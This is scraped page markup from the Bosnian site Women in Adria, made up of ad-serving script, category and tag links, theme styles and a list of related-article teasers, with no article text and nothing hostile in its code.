AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/" ><span class="tdb-cat-bg"></span>Tehnologija</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/zene-u-it-u/">žene u IT-u</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fangela-ahrends-fashion-tech-forum%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Angela+Ahrendts%3A+2023.+je+godina+transformacije&url=https%3A%2F%2Fwww.womeninadria.ba%2Fangela-ahrends-fashion-tech-forum%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/&title=Angela+Ahrendts%3A+2023.+je+godina+transformacije" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9108,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"7","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "514";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "86";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna-.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--696x392.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;">Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/" class="td-post-category">Dom</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" class="td-image-wrap " title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-696x519.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak">Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" class="td-post-category">Hrana i piće</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata/"  rel="bookmark" class="td-image-wrap " title="“Must have” božićni kolači i nekoliko tradicionalnih recepata" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/bozicni-kolaci-1068x580-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/bozicni-kolaci-1068x580-1-696x378.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata/"  rel="bookmark" title="“Must have” božićni kolači i nekoliko tradicionalnih recepata">“Must have” božićni kolači i nekoliko tradicionalnih recepata</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/whatsapp-se-priprema-za-uvodjenje-korisnickih-imena-u-2026-godini/"  rel="bookmark" class="td-image-wrap " title="WhatsApp se priprema za uvođenje korisničkih imena u 2026. godini" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/WhatsApp.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/WhatsApp-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/whatsapp-se-priprema-za-uvodjenje-korisnickih-imena-u-2026-godini/"  rel="bookmark" title="WhatsApp se priprema za uvođenje korisničkih imena u 2026. godini">WhatsApp se priprema za uvođenje korisničkih imena u 2026....</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" class="td-post-category">Hrana i piće</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova/"  rel="bookmark" class="td-image-wrap " title="Zimski rituali: od inostranih gradova do domaćih planina i gradova" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/tea-naslovna.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/tea-naslovna-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova/"  rel="bookmark" title="Zimski rituali: od inostranih gradova do domaćih planina i gradova">Zimski rituali: od inostranih gradova do domaćih planina i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" class="td-post-category">Zdravlje</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/risovic-seksualno-zlostavljanje-djece-u-bih-sveprisutno-posljedice-duboke-i-dugotrajne/"  rel="bookmark" class="td-image-wrap " title="Risović: Seksualno zlostavljanje djece u BiH sveprisutno, posljedice duboke i dugotrajne" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/ristovic-ana.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/ristovic-ana-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
